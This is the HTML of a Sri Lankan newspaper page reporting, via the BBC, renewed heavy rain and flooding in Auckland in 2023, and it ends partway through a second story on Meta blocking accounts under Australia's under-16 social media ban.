		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1201"><a href="http://island.lk/">Home</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="http://island.lk/category/news/">News</a></li>
<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-887"><a href="http://island.lk/category/features/">Features</a></li>
<li id="menu-item-178" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://island.lk/category/sports/">Sports</a></li>
<li id="menu-item-185807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185807"><a href="https://island.lk/category/business/">Business</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="http://island.lk/category/opinion/">Opinion</a></li>
<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="http://island.lk/category/editorial/">Editorial</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="http://island.lk/category/fashion/">Fashion</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="http://island.lk/category/politics/">Politics</a></li>
<li id="menu-item-4781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4781"><a href="/classifieds/">Classifieds</a></li>
<li id="menu-item-4772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4772"><a href="http://island.lk/archives/">Archives</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="http://island.lk/conatct-us/">Contact Us</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/theisland.lk" target="_blank" class="fa fa-facebook fa-2"></a></li>
																<li><a href="https://www.instagram.com/theisland.lk/" target="_blank" class="fa fa-instagram fa-2"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="http://island.lk/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
						<div id="mvp-site-main" class="left relative">
				<header id="mvp-main-head-wrap" class="left relative">
											<nav id="mvp-main-nav-wrap" class="left relative">
							<div id="mvp-main-nav-top" class="left relative">
							<!--<a href="https://www.vote.bestweb.lk/site/www_island_lk" target="_blank" id="best-web-logo" class="best-web-logo"><img src="https://www.bw2022.lk/vote4us.png" alt="logo" width="150" height="150" border="0" align="right" style="margin-top:20px" /></a>-->
								<div class="mvp-main-box">
									<div id="mvp-nav-top-wrap" class="left relative">
										<div class="mvp-nav-top-right-out left relative">
											<div class="mvp-nav-top-right-in">
												<div class="mvp-nav-top-cont left relative">
													<div class="mvp-nav-top-left-out relative">
														<div class="mvp-nav-top-left">
															<div class="mvp-nav-soc-wrap">
																																	<a href="https://www.facebook.com/theisland.lk" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook fa-2"></span></a>
																																<!-- <a href="http://theislandmkt@gmail.com" target="_blank"><span class="mvp-nav-soc-but fa fa-envelope fa-2"></span></a> -->
																																																	<a href="https://www.instagram.com/theisland.lk/" target="_blank"><span class="mvp-nav-soc-but fa fa-instagram fa-2"></span></a>
																																																<div class="todaydate">
																	Wednesday 14th of January 2026<br>																</div>

															</div>
															<!--mvp-nav-soc-wrap-->
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->

															
														</div><!--mvp-nav-top-left-->
														<div class="mvp-nav-top-left-in">
															<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																
																																		
																		<a class="mvp-nav-logo-reg" itemprop="url" href="http://island.lk/"><img itemprop="logo" src="http://island.lk/wp-content/uploads/2024/05/island-logo-lg-new.jpg" alt="The Island" data-rjs="2" /></a>
																																																																			
																		<a class="mvp-nav-logo-small" href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/island-logo-sm.jpg" alt="The Island" data-rjs="2" /></a>
																																																																		<h2 class="mvp-logo-title">The Island</h2>
																																																	<div class="mvp-drop-nav-title left">
																		<h4>Flood-hit Auckland suffers more heavy rain</h4>
																	</div><!--mvp-drop-nav-title-->
																

															</div><!--mvp-nav-top-mid-->
															
														</div><!--mvp-nav-top-left-in-->
													</div><!--mvp-nav-top-left-out-->
												</div><!--mvp-nav-top-cont-->
											</div><!--mvp-nav-top-right-in-->
											<div class="mvp-nav-top-right">
												<a href="https://epaper.upali.lk/" target="_blank" class="logo-epaper"><img src="/wp-content/uploads/2023/01/logo-epaper.png" style="width: 175px;"></a>
												<br/>
												<!--<img src="/wp-content/uploads/2020/07/epaperlogo-1.jpg">-->
																								<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click">
													
												</span>
											</div><!--mvp-nav-top-right-->
										</div><!--mvp-nav-top-right-out-->
									</div><!--mvp-nav-top-wrap-->
								</div><!--mvp-main-box-->
							</div><!--mvp-main-nav-top-->
							<div class="container add_home">
						    <div class="row">						    <!--Home--><div class="advertisment"></div>						    <!--news-->						    <!--Features-->						    <!--Sports-->						    <!--Politics-->						    <!--Business-->						    <!--Fashion-->						    </div>
						</div>
							<div id="mvp-main-nav-bot" class="left relative">
								<div id="mvp-main-nav-bot-cont" class="left">
									<div class="mvp-main-box">
										<div id="mvp-nav-bot-wrap" class="left">
											<div class="mvp-nav-bot-right-out left">
												<div class="mvp-nav-bot-right-in">
													<div class="mvp-nav-bot-cont left">
														<div class="mvp-nav-bot-left-out">
															<div class="mvp-nav-bot-left left relative">
																<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																	<span></span>
																	<span></span>
																	<span></span>
																	<span></span>
																</div><!--mvp-fly-but-wrap-->
															</div><!--mvp-nav-bot-left-->
															<div class="mvp-nav-bot-left-in">
																<div class="mvp-nav-menu left">
																	<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1201"><a href="http://island.lk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="http://island.lk/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-887"><a href="http://island.lk/category/features/">Features</a></li>
<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://island.lk/category/sports/">Sports</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="http://island.lk/usas-ali-khan-claims-having-been-denied-india-visa-ahead-of-t20-world-cup/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Ali-Khan-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Ali-Khan-400x240.png 400w, http://island.lk/wp-content/uploads/2026/01/Ali-Khan-1000x600.png 1000w, http://island.lk/wp-content/uploads/2026/01/Ali-Khan-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>USA&#8217;s Ali Khan claims having been &#8216;denied&#8217; India visa ahead of T20 World Cup</p></a></li><li><a href="http://island.lk/kavith-top-scores-as-maris-stella-post-270-runs/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2024/03/Under-19-Division-I-Tier-B-Cricket-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/03/Under-19-Division-I-Tier-B-Cricket-400x240.jpg 400w, http://island.lk/wp-content/uploads/2024/03/Under-19-Division-I-Tier-B-Cricket-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Kavith top scores as Maris Stella post 270 runs</p></a></li><li><a href="http://island.lk/harmanpreet-masterclass-seals-second-highest-chase-in-wpl-mumbai-indians-go-8-0-against-gujarat-giants/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Harmanpreet-1-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Harmanpreet-1-400x240.png 400w, http://island.lk/wp-content/uploads/2026/01/Harmanpreet-1-1000x600.png 1000w, http://island.lk/wp-content/uploads/2026/01/Harmanpreet-1-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Harmanpreet masterclass seals second-highest chase in WPL, Mumbai Indians go 8-0 against Gujarat Giants</p></a></li><li><a href="http://island.lk/lanka-premier-league-draft-set-to-take-place-on-march-22/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/LPL-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/LPL-400x240.png 400w, http://island.lk/wp-content/uploads/2026/01/LPL-1000x600.png 1000w, http://island.lk/wp-content/uploads/2026/01/LPL-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Lanka Premier League draft set to take place on March 22</p></a></li><li><a href="http://island.lk/hasaranga-backs-sri-lanka-for-world-cup-semi-final-push/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Wanindu-Hasaranga-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Wanindu-Hasaranga-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/Wanindu-Hasaranga-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Hasaranga backs Sri Lanka for World Cup semi-final push</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185807"><a href="https://island.lk/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="http://island.lk/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="http://island.lk/category/editorial/">Editorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="http://island.lk/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="http://island.lk/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4781"><a href="/classifieds/">Classifieds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4772"><a href="http://island.lk/archives/">Archives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="http://island.lk/conatct-us/">Contact Us</a></li>
</ul></div>																</div><!--mvp-nav-menu-->
															</div><!--mvp-nav-bot-left-in-->
														</div><!--mvp-nav-bot-left-out-->
													</div><!--mvp-nav-bot-cont-->
												</div><!--mvp-nav-bot-right-in-->
												<div class="mvp-nav-bot-right left relative">
													<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
												</div><!--mvp-nav-bot-right-->
											</div><!--mvp-nav-bot-right-out-->
										</div><!--mvp-nav-bot-wrap-->
									</div><!--mvp-main-nav-bot-cont-->
								</div><!--mvp-main-box-->
							</div><!--mvp-main-nav-bot-->
						</nav><!--mvp-main-nav-wrap-->
									</header><!--mvp-main-head-wrap-->
				<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="http://island.lk/flood-hit-auckland-suffers-more-heavy-rain/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/foreign-news/"><span class="mvp-post-cat left">Foreign News</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Flood-hit Auckland suffers more heavy rain</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='http://0.gravatar.com/avatar/358aaf046c3a304a8fbdbf379547c8a8?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/358aaf046c3a304a8fbdbf379547c8a8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">3 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2023-02-01">2023/02/1</time></span>
										<meta itemprop="dateModified" content="2023-02-01 6:14 am"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/priyan/" title="Posts by Priyan" rel="author">Priyan</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="300" height="168" src="http://island.lk/wp-content/uploads/2023/02/AUCKLAND-FLOODS-1-FEB.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" />																								<meta itemprop="url" content="http://island.lk/wp-content/uploads/2023/02/AUCKLAND-FLOODS-1-FEB.jpg">
												<meta itemprop="width" content="300">
												<meta itemprop="height" content="168">
											</div><!--mvp-post-feat-img-->
																							<span class="mvp-feat-caption">The late January heavy rainfall blocked roads and left vehicles stranded on the motorways (picture BBC)</span>
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																				<div class="mvp-post-soc-wrap left relative">
				<ul class="mvp-post-soc-list left relative">
					<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://island.lk/flood-hit-auckland-suffers-more-heavy-rain/&amp;t=Flood-hit Auckland suffers more heavy rain', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-post-soc-fb">
							<i class="fa fa-2 fa-facebook" aria-hidden="true"></i>
						</li>
					</a>
					<a href="#" onclick="window.open('http://twitter.com/share?text=Flood-hit Auckland suffers more heavy rain -&amp;url=http://island.lk/flood-hit-auckland-suffers-more-heavy-rain/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-post-soc-twit">
							<i class="fa fa-2 fa-twitter" aria-hidden="true"></i>
						</li>
					</a>
					<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://island.lk/flood-hit-auckland-suffers-more-heavy-rain/&amp;media=http://island.lk/wp-content/uploads/2023/02/AUCKLAND-FLOODS-1-FEB.jpg&amp;description=Flood-hit Auckland suffers more heavy rain', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-post-soc-pin">
							<i class="fa fa-2 fa-pinterest-p" aria-hidden="true"></i>
						</li>
					</a>
					<a href="mailto:?subject=Flood-hit Auckland suffers more heavy rain&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: http://island.lk/flood-hit-auckland-suffers-more-heavy-rain/">
						<li class="mvp-post-soc-email">
							<i class="fa fa-2 fa-envelope" aria-hidden="true"></i>
						</li>
					</a>
					<!-- whatsapp -->
					<a href="whatsapp://send?text=http://island.lk/flood-hit-auckland-suffers-more-heavy-rain/" data-action="share/whatsapp/share">
						<li class="mvp-post-soc-whatsapp">
							<i class="fa fa-2 fa-whatsapp" aria-hidden="true"></i>
						</li>
					</a>
					<!-- whatsapp end -->
																		<a href="http://island.lk/flood-hit-auckland-suffers-more-heavy-rain/#respond">
								<li class="mvp-post-soc-com mvp-com-click">
									<i class="fa fa-2 fa-commenting" aria-hidden="true"></i>
								</li>
							</a>
															</ul>
			</div><!--mvp-post-soc-wrap-->
			<div id="mvp-soc-mob-wrap">
				<div class="mvp-soc-mob-out left relative">
					<div class="mvp-soc-mob-in">
						<div class="mvp-soc-mob-left left relative">
							<ul class="mvp-soc-mob-list left relative">
								<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://island.lk/flood-hit-auckland-suffers-more-heavy-rain/&amp;t=Flood-hit Auckland suffers more heavy rain', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
									<li class="mvp-soc-mob-fb">
										<i class="fa fa-facebook" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
									</li>
								</a>
								<a href="#" onclick="window.open('http://twitter.com/share?text=Flood-hit Auckland suffers more heavy rain -&amp;url=http://island.lk/flood-hit-auckland-suffers-more-heavy-rain/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
									<li class="mvp-soc-mob-twit">
										<i class="fa fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
									</li>
								</a>
								<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://island.lk/flood-hit-auckland-suffers-more-heavy-rain/&amp;media=http://island.lk/wp-content/uploads/2023/02/AUCKLAND-FLOODS-1-FEB.jpg&amp;description=Flood-hit Auckland suffers more heavy rain', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
									<li class="mvp-soc-mob-pin">
										<i class="fa fa-pinterest-p" aria-hidden="true"></i>
									</li>
								</a>
								<a href="whatsapp://send?text=Flood-hit Auckland suffers more heavy rain http://island.lk/flood-hit-auckland-suffers-more-heavy-rain/"><div class="whatsapp-share"><span class="whatsapp-but1">
									<li class="mvp-soc-mob-what">
										<i class="fa fa-whatsapp" aria-hidden="true"></i>
									</li>
								</a>
								<a href="mailto:?subject=Flood-hit Auckland suffers more heavy rain&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: http://island.lk/flood-hit-auckland-suffers-more-heavy-rain/">
									<li class="mvp-soc-mob-email">
										<i class="fa fa-envelope-o" aria-hidden="true"></i>
									</li>
								</a>
																											<a href="http://island.lk/flood-hit-auckland-suffers-more-heavy-rain/#respond">
											<li class="mvp-soc-mob-com mvp-com-click">
												<i class="fa fa-comment-o" aria-hidden="true"></i>
											</li>
										</a>
																								</ul>
						</div><!--mvp-soc-mob-left-->
					</div><!--mvp-soc-mob-in-->
					<div class="mvp-soc-mob-right left relative">
						<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
					</div><!--mvp-soc-mob-right-->
				</div><!--mvp-soc-mob-out-->
			</div><!--mvp-soc-mob-wrap-->
																																	<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div class="ssrcss-11r1m41-RichTextComponentWrapper ep2nwvo0" data-component="text-block">
<div class="ssrcss-7uxr49-RichTextContainer e5tfeyi1">
<p class="ssrcss-1q0x1qg-Paragraph eq5iqo00"><b class="ssrcss-hmf8ql-BoldText e5tfeyi3">BBC reported that more heavy rainfall has brought havoc to the New Zealand city of Auckland, downing trees, flooding homes and closing major roads.</b></p>
</div>
</div>
<div class="ssrcss-11r1m41-RichTextComponentWrapper ep2nwvo0" data-component="text-block">
<div class="ssrcss-7uxr49-RichTextContainer e5tfeyi1">
<p class="ssrcss-1q0x1qg-Paragraph eq5iqo00">Weather watchers said more than a month of rain had fallen in 24 hours, affecting roads and rail, as the region reels from deadly floods last week.</p>
</div>
</div>
<div class="ssrcss-11r1m41-RichTextComponentWrapper ep2nwvo0" data-component="text-block">
<div class="ssrcss-7uxr49-RichTextContainer e5tfeyi1">
<p class="ssrcss-1q0x1qg-Paragraph eq5iqo00">Four people were killed and thousands of homes were damaged by the heavy downpours on Friday.</p>
</div>
</div>
<div class="ssrcss-11r1m41-RichTextComponentWrapper ep2nwvo0" data-component="text-block">
<div class="ssrcss-7uxr49-RichTextContainer e5tfeyi1">
<p class="ssrcss-1q0x1qg-Paragraph eq5iqo00">Residents in vulnerable areas had been told to prepare to evacuate if needed.</p>
</div>
</div>
																											</div><!--mvp-content-main-->
													<hr style="border-bottom: 3px solid #0a1633;">
													<div class="advertisment" style=""><ul class="display-posts-listing"><li class="listing-item"><a class="title" href="http://island.lk/kapruka-advertiesment/">All News Advertisement</a><div class="content"><p><script async="async" data-cfasync="false" src="//compiledonatevanity.com/a2a1e550623d0fcef686d7ac0a5ffe92/invoke.js"></script></p>
<div id="container-a2a1e550623d0fcef686d7ac0a5ffe92"></div>
<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4096849281011967" crossorigin="anonymous"></script><br />
<!-- island-all-news --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-4096849281011967" data-ad-slot="1519290218" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div></li></ul></div><br/>
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="http://island.lk/four-dead-at-dadeville-16th-birthday-party-shooting/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Four dead at Dadeville 16th birthday party shooting</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="http://island.lk/xi-vows-to-protect-china-economy-security/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Xi vows to protect China economy, security</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="http://island.lk/wp-content/uploads/2024/05/island-logo-lg-new.jpg"/>
																	<meta itemprop="url" content="http://island.lk/wp-content/uploads/2024/05/island-logo-lg-new.jpg">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="The Island">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-96831 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/flood-hit-auckland-suffers-more-heavy-rain/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://island.lk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='96831' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/foreign-news/"><span class="mvp-post-cat left">Foreign News</span></a></h3>
												<h1 class="mvp-post-title left">Meta blocks 550,000 accounts under Australia&#8217;s social media ban</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/358aaf046c3a304a8fbdbf379547c8a8?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/358aaf046c3a304a8fbdbf379547c8a8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 days ago</span> <p>on</p> <span class="mvp-post-date">2026/01/13</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/priyan/" title="Posts by Priyan" rel="author">Priyan</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="800" height="449" src="http://island.lk/wp-content/uploads/2026/01/ad138d80-ef4f-11f0-83e1-c9925a0a0ab7.jpg.webp" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/ad138d80-ef4f-11f0-83e1-c9925a0a0ab7.jpg.webp 800w, http://island.lk/wp-content/uploads/2026/01/ad138d80-ef4f-11f0-83e1-c9925a0a0ab7.jpg-300x168.webp 300w, http://island.lk/wp-content/uploads/2026/01/ad138d80-ef4f-11f0-83e1-c9925a0a0ab7.jpg-768x431.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />														</div><!--mvp-post-feat-img-->
																													<span class="mvp-feat-caption">Australia's landmark socual media ban for kids is being watched closely around the world (BBC)</span>
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<p class="sc-9a00e533-0 eZyhnA">About 550,000 accounts were blocked by Meta during the first days of Australia&#8217;s landmark social media ban for kids.</p>
<p class="sc-9a00e533-0 eZyhnA">In December, a new law began requiring that the world&#8217;s most popular social media sites &#8211; including Instagram and Facebook &#8211; stop Australians aged under 16 from having accounts on their platforms.</p>
<p class="sc-9a00e533-0 eZyhnA">The ban, which is being watched closely around the world, was justified by campaigners and the government as necessary to protect children from harmful content and algorithms.</p>
